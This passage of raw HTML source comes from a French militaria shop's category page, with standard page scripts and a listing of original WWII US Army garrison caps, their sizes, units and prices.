?controller=category","cms":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=cms","contact":"https:\/\/www.paratrooper.fr\/fr\/nous-contacter","discount":"https:\/\/www.paratrooper.fr\/fr\/reduction","guest_tracking":"https:\/\/www.paratrooper.fr\/fr\/suivi-commande-invite","history":"https:\/\/www.paratrooper.fr\/fr\/historique-commandes","identity":"https:\/\/www.paratrooper.fr\/fr\/identite","index":"https:\/\/www.paratrooper.fr\/fr\/","my_account":"https:\/\/www.paratrooper.fr\/fr\/mon-compte","order_confirmation":"https:\/\/www.paratrooper.fr\/fr\/confirmation-commande","order_detail":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.paratrooper.fr\/fr\/suivi-commande","order":"https:\/\/www.paratrooper.fr\/fr\/commande","order_return":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.paratrooper.fr\/fr\/avoirs","pagenotfound":"https:\/\/www.paratrooper.fr\/fr\/page-introuvable","password":"https:\/\/www.paratrooper.fr\/fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.paratrooper.fr\/fr\/promotions","product":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=product","registration":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=registration","search":"https:\/\/www.paratrooper.fr\/fr\/recherche","sitemap":"https:\/\/www.paratrooper.fr\/fr\/plan-site","stores":"https:\/\/www.paratrooper.fr\/fr\/magasins","supplier":"https:\/\/www.paratrooper.fr\/fr\/fournisseur","new_products":"https:\/\/www.paratrooper.fr\/fr\/nouveaux-produits","brands":"https:\/\/www.paratrooper.fr\/fr\/fabricants","register":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=registration","order_login":"https:\/\/www.paratrooper.fr\/fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.paratrooper.fr\/fr\/9-coiffures","en-us":"https:\/\/www.paratrooper.fr\/en\/9-headgears"},"actions":{"logout":"https:\/\/www.paratrooper.fr\/fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.paratrooper.fr\/fr\/"},{"title":"Original","url":"https:\/\/www.paratrooper.fr\/fr\/3-original"},{"title":"Am\u00e9ricain","url":"https:\/\/www.paratrooper.fr\/fr\/218-americain"},{"title":"US ARMY","url":"https:\/\/www.paratrooper.fr\/fr\/225-us-army"},{"title":"Coiffures","url":"https:\/\/www.paratrooper.fr\/fr\/9-coiffures"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769233087,"static_token":"53c611de33e522a8877b9c9b47c0129e","token":"aa91a1f1668a88cd44e28041a31b4754","debug":false,"modules":{"am_paratrooper":{"new_products":0}}};
					var psemailsubscription_subscription = "https:\/\/www.paratrooper.fr\/fr\/module\/ps_emailsubscription\/subscription";
					var psr_icon_color = "#F19D76";
			</script>

<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>


	  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=NLUFM795KNVNN&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=card,eps,giropay,ideal,mybank,p24,sofort&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">

<link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all">
 
<script type="text/javascript">
    var agSiteId="10238";
</script>
<script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script>

<style>
    </style><script type="text/javascript">
    var Days_text = 'Journée(s)';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script><!---->

<script type="text/javascript">

	if (typeof kiwik === "undefined"){
		kiwik = {};
	}	

	if(typeof kiwik.infinitescroll === "undefined"){
		kiwik.infinitescroll = {};
	}

	kiwik.infinitescroll.CENTRAL_SELECTOR = ".site-main";
	kiwik.infinitescroll.LIST_SELECTOR = ".products";
	kiwik.infinitescroll.DEFAULT_PAGE_PARAMETER = "page";
	kiwik.infinitescroll.HIDE_BUTTON = 0;
	kiwik.infinitescroll.BORDER_BUTTON = "#F5F5F5";
	kiwik.infinitescroll.BACKGROUND_BUTTON = "#D3D3D3";
	kiwik.infinitescroll.POLICE_BUTTON = "#858585";
	kiwik.infinitescroll.ITEM_SELECTOR = ".product-miniature";
	kiwik.infinitescroll.PAGINATION_SELECTOR = ".load-more-container";
	kiwik.infinitescroll.LOADER_IMAGE = "/modules/infinitescroll/views/img/loader.gif";
	kiwik.infinitescroll.LABEL_BOTTOM = "Vous avez atteint le bas de cette page";
	kiwik.infinitescroll.LABEL_TOTOP = "Retourner en haut";
	kiwik.infinitescroll.LABEL_ERROR = "Il semblerait qu&#039;une erreur soit survenue lors de la récupération des produits";
	kiwik.infinitescroll.LABEL_LOADMORE = "Charger plus de produits";
	kiwik.infinitescroll.VERSION = "1.1.8";
	kiwik.infinitescroll.IS_BLOCKLAYERED_INSTALLED = 0;
	kiwik.infinitescroll.STOP_BOTTOM = 0;
	kiwik.infinitescroll.STOP_BOTTOM_PAGE = 2;
	kiwik.infinitescroll.STOP_BOTTOM_FREQ = 4;
	kiwik.infinitescroll.SANDBOX_MODE = 0;
	kiwik.infinitescroll.EXTRA_DEBUG = false;//petite option pour afficher le numéro de la page en H1 au dessus du produit quand on l'affiche
	kiwik.infinitescroll.CURRENT_PAGE = 2;
	kiwik.infinitescroll.INSTANT_SEARCH_LOADED = 0;
	kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom = 0; //default value, used in case you want the "stop bottom" feature
	kiwik.infinitescroll.SHOP_BASE_URI = "https://www.paratrooper.fr/";

	//quick tip to avoid multiple test in the javascript
	if (kiwik.infinitescroll.STOP_BOTTOM_FREQ === 0) {
		kiwik.infinitescroll.STOP_BOTTOM_FREQ = 999999;
	}

			/*

<!---->

*/

kiwik.infinitescroll.callbackAfterAjaxDisplayed = function() {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackAfterAjaxDisplayed()');
	
}

function is_process_callback($products) {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackProcessProducts()');
	//can use "$products" :)
	

	return $products;
}

kiwik.infinitescroll.callbackProcessProducts = is_process_callback;
	
</script>
<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-136936679-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>

<script>
    var searchInCategory = 'Rechercher dans &quot;&quot;';
</script>


		
	</head>

	<body id="category" class="lang-fr country-fr currency-eur layout-content-only page-category tax-display-enabled category-id-9 category-coiffures category-id-parent-225 category-depth-level-5">
		<div class="main-loader">
			<script
				src="https://unpkg.com/@dotlottie/player-component@2.7.12/dist/dotlottie-player.mjs"
				type="module"
				>
			</script>

			<dotlottie-player
			src="https://lottie.host/76c386d3-0a3b-453d-ab7b-4aa874fcc6cf/NsvUJ2R0bX.lottie"
			background="transparent"
			speed="1"
			style="width: 500px; height: 500px"
			loop
			autoplay
			></dotlottie-player>
		</div>

		<div class="menu-mobile-backdrop"></div>

		
			
		

		<header id="header" class="site-header">
			
		</header>

		<main class="site-main">
			<div class="menu-backdrop"></div>
			<div class="main-content">

							<div class="card">
					
						
<div class="breadcrumb oswald">
	
		<ul>
							
					<li ><a href="https://www.paratrooper.fr/fr/">Accueil</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/fr/3-original">Original</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/fr/218-americain">Américain</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/fr/225-us-army">US ARMY</a></li>
				
							
					<li class="current"><a href="https://www.paratrooper.fr/fr/9-coiffures">Coiffures</a></li>
				
					</ul>
	
</div>					

					
						
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
					

					
    
    

	
    <div id="js-product-list-header">
    <div class="category-header">
        <h1>Coiffures</h1>

        <div class="description">
                    </div>
    </div>
</div>

            
    <div class="search" data-category="9">
        <form class="search-widget w-100" method="get" action="//www.paratrooper.fr/fr/recherche" data-search-controller-url="//www.paratrooper.fr/fr/recherche">
    <input type="hidden" name="controller" value="search">

    <button><i class="fas fa-magnifying-glass"></i></button>
    <span class="separator"></span>
    <input type="text" name="s" placeholder="Rechercher un produit de la boutique..." value="">

    <ul>
            </ul>
</form>
    </div>


	
	

	

			<div class="category-content">
			
				<div id="js-product-list-top" class="category-top oswald">
	<div class="left">
					<button class="no-button flex-center open-filters"><i class="fas fa-filter"></i> Filtres</button>
		
		
			<div class="flex-center">
	<i class="fas fa-sort"></i>

	<label for="sort">Trier par :</label>

	<div class="current" data-dropdown="#sort">
		<span class="selected">Nom, A à Z <i class="fas fa-chevron-down"></i></span>

		<ul class="dropdown products-sort-order" id="sort">
							<li>
					<a href="https://www.paratrooper.fr/fr/9-coiffures?content_only=1&amp;infinitescroll=1&amp;order=product.price.desc"class="select-list js-search-link">
						Prix, décroissant
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/fr/9-coiffures?content_only=1&amp;infinitescroll=1&amp;order=product.price.asc"class="select-list js-search-link">
						Prix, croissant
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/fr/9-coiffures?content_only=1&amp;infinitescroll=1&amp;order=product.position.asc"class="select-list js-search-link">
						Pertinence
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/fr/9-coiffures?content_only=1&amp;infinitescroll=1&amp;order=product.name.desc"class="select-list js-search-link">
						Nom, Z à A
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/fr/9-coiffures?content_only=1&amp;infinitescroll=1&amp;order=product.name.asc"class="select-list current js-search-link">
						Nom, A à Z
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/fr/9-coiffures?content_only=1&amp;infinitescroll=1&amp;order=product.date_add.desc"class="select-list js-search-link">
						Du plus récent au plus ancien
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/fr/9-coiffures?content_only=1&amp;infinitescroll=1&amp;order=product.date_add.asc"class="select-list js-search-link">
						Du plus ancien au plus récent
					</a>
				</li>
					</ul>
	</div>
</div>		
	</div>

	<div class="right">
		<button class="icon-button" data-type="products-grid"><i class="fas fa-border-all"></i></button>
		<button class="icon-button" data-type="products-list"><i class="fas fa-list"></i></button>
	</div>
</div>			

			
				<div class="hidden-sm-down">
					
				</div>
			

			
				<div id="js-product-list">
	

<div class="products">
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="61078" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/61078-calot-troupe-british-made-j-collett-ltd-1944--3000000567326.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/322094-home_default/calot-troupe-british-made-j-collett-ltd-1944-.jpg" alt="Calot troupe, British-Made, J. COLLETT LTD. 1944 ↑" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/322094-large_default/calot-troupe-british-made-j-collett-ltd-1944-.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/61078-calot-troupe-british-made-j-collett-ltd-1944--3000000567326.html" content="https://www.paratrooper.fr/fr/coiffures/61078-calot-troupe-british-made-j-collett-ltd-1944--3000000567326.html">Calot troupe, British-Made, J. COLLETT LTD. 1944 ↑</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						145,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/61078-calot-troupe-british-made-j-collett-ltd-1944--3000000567326.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=61078&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="57802" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/57802-calot-troupe-chino-infanterie-taille-54-3000000534878.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/304779-home_default/calot-troupe-chino-infanterie-taille-54.jpg" alt="Calot troupe, chino, infanterie, taille 54" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/304779-large_default/calot-troupe-chino-infanterie-taille-54.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/57802-calot-troupe-chino-infanterie-taille-54-3000000534878.html" content="https://www.paratrooper.fr/fr/coiffures/57802-calot-troupe-chino-infanterie-taille-54-3000000534878.html">Calot troupe, chino, infanterie, taille 54</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						45,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/57802-calot-troupe-chino-infanterie-taille-54-3000000534878.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=57802&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="57870" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/57870-calot-troupe-chino-infanterie-taille-55-3000000535554.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/305227-home_default/calot-troupe-chino-infanterie-taille-55.jpg" alt="Calot troupe, chino, infanterie, taille 55" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/305227-large_default/calot-troupe-chino-infanterie-taille-55.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/57870-calot-troupe-chino-infanterie-taille-55-3000000535554.html" content="https://www.paratrooper.fr/fr/coiffures/57870-calot-troupe-chino-infanterie-taille-55-3000000535554.html">Calot troupe, chino, infanterie, taille 55</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						45,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/57870-calot-troupe-chino-infanterie-taille-55-3000000535554.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=57870&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="54122" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/medical/54122-calot-troupe-chino-medical-department-taille-53-3000000497531.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/286733-home_default/calot-troupe-chino-medical-department-taille-53.jpg" alt="Calot troupe, chino, Medical Department, taille 53" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/286733-large_default/calot-troupe-chino-medical-department-taille-53.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/medical/54122-calot-troupe-chino-medical-department-taille-53-3000000497531.html" content="https://www.paratrooper.fr/fr/medical/54122-calot-troupe-chino-medical-department-taille-53-3000000497531.html">Calot troupe, chino, Medical Department, taille 53</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						45,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/medical/54122-calot-troupe-chino-medical-department-taille-53-3000000497531.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=54122&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="54102" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/54102-calot-troupe-chino-signal-corps-taille-56-3000000497333.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/286560-home_default/calot-troupe-chino-signal-corps-taille-56.jpg" alt="Calot troupe, chino, Signal Corps, taille 56" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/286560-large_default/calot-troupe-chino-signal-corps-taille-56.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/54102-calot-troupe-chino-signal-corps-taille-56-3000000497333.html" content="https://www.paratrooper.fr/fr/coiffures/54102-calot-troupe-chino-signal-corps-taille-56-3000000497333.html">Calot troupe, chino, Signal Corps, taille 56</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						45,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/54102-calot-troupe-chino-signal-corps-taille-56-3000000497333.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=54102&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="65012" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/usaaf/65012-calot-troupe-chino-usaaf-taille-56-3000000452912.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/341656-home_default/calot-troupe-chino-usaaf-taille-56.jpg" alt="Calot troupe, chino, USAAF, taille 56" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/341656-large_default/calot-troupe-chino-usaaf-taille-56.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/usaaf/65012-calot-troupe-chino-usaaf-taille-56-3000000452912.html" content="https://www.paratrooper.fr/fr/usaaf/65012-calot-troupe-chino-usaaf-taille-56-3000000452912.html">Calot troupe, chino, USAAF, taille 56</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						45,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/usaaf/65012-calot-troupe-chino-usaaf-taille-56-3000000452912.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=65012&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="54109" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/54109-calot-troupe-chocolat-artillerie-taille-57-3000000497401.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/286626-home_default/calot-troupe-chocolat-artillerie-taille-57.jpg" alt="Calot troupe, chocolat, artillerie, taille 57" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/286626-large_default/calot-troupe-chocolat-artillerie-taille-57.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/54109-calot-troupe-chocolat-artillerie-taille-57-3000000497401.html" content="https://www.paratrooper.fr/fr/coiffures/54109-calot-troupe-chocolat-artillerie-taille-57-3000000497401.html">Calot troupe, chocolat, artillerie, taille 57</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						75,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/54109-calot-troupe-chocolat-artillerie-taille-57-3000000497401.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=54109&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="63470" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/63470-calot-troupe-chocolat-infanterie-t4-carl-holst-345th-inf-regt-87th-infantry-division-3000000588574.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/334397-home_default/calot-troupe-chocolat-infanterie-t4-carl-holst-345th-inf-regt-87th-infantry-division.jpg" alt="Calot troupe, chocolat, infanterie, T/4 Carl Holst, 345th Inf. Regt., 87th Infantry Division" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/334397-large_default/calot-troupe-chocolat-infanterie-t4-carl-holst-345th-inf-regt-87th-infantry-division.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/63470-calot-troupe-chocolat-infanterie-t4-carl-holst-345th-inf-regt-87th-infantry-division-3000000588574.html" content="https://www.paratrooper.fr/fr/coiffures/63470-calot-troupe-chocolat-infanterie-t4-carl-holst-345th-inf-regt-87th-infantry-division-3000000588574.html">Calot troupe, chocolat, infanterie, T/4 Carl Holst, 345th Inf. Regt., 87th Infantry Division</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						175,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/63470-calot-troupe-chocolat-infanterie-t4-carl-holst-345th-inf-regt-87th-infantry-division-3000000588574.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=63470&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="66966" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/airborne/66966-calot-troupe-chocolat-parachute-infantry-taille-56-3000000618707.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/350896-home_default/calot-troupe-chocolat-parachute-infantry-taille-56.jpg" alt="Calot troupe, chocolat, Parachute Infantry, taille 56" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/350896-large_default/calot-troupe-chocolat-parachute-infantry-taille-56.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/airborne/66966-calot-troupe-chocolat-parachute-infantry-taille-56-3000000618707.html" content="https://www.paratrooper.fr/fr/airborne/66966-calot-troupe-chocolat-parachute-infantry-taille-56-3000000618707.html">Calot troupe, chocolat, Parachute Infantry, taille 56</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						195,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/airborne/66966-calot-troupe-chocolat-parachute-infantry-taille-56-3000000618707.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=66966&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="64645" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/64645-calot-troupe-infanterie-3000000248744.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/340102-home_default/calot-troupe-infanterie.jpg" alt="Calot troupe, infanterie" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/340102-large_default/calot-troupe-infanterie.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/64645-calot-troupe-infanterie-3000000248744.html" content="https://www.paratrooper.fr/fr/coiffures/64645-calot-troupe-infanterie-3000000248744.html">Calot troupe, infanterie</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						75,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/64645-calot-troupe-infanterie-3000000248744.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=64645&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="66744" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/66744-calot-troupe-infanterie-berkshire-taille-53-3000000616833.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/349823-home_default/calot-troupe-infanterie-berkshire-taille-53.jpg" alt="Calot troupe, infanterie, BERKSHIRE, taille 53" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/349823-large_default/calot-troupe-infanterie-berkshire-taille-53.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/66744-calot-troupe-infanterie-berkshire-taille-53-3000000616833.html" content="https://www.paratrooper.fr/fr/coiffures/66744-calot-troupe-infanterie-berkshire-taille-53-3000000616833.html">Calot troupe, infanterie, BERKSHIRE, taille 53</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						95,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/66744-calot-troupe-infanterie-berkshire-taille-53-3000000616833.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=66744&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="59586" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/59586-calot-troupe-infanterie-british-made-j-collett-ltd-1944-taille-57-3000000552636.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/314233-home_default/calot-troupe-infanterie-british-made-j-collett-ltd-1944-taille-57.jpg" alt="Calot troupe, Infanterie, British-Made, J. COLLETT LTD. 1944, taille 57" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/314233-large_default/calot-troupe-infanterie-british-made-j-collett-ltd-1944-taille-57.jpg">
						</picture>
									

				
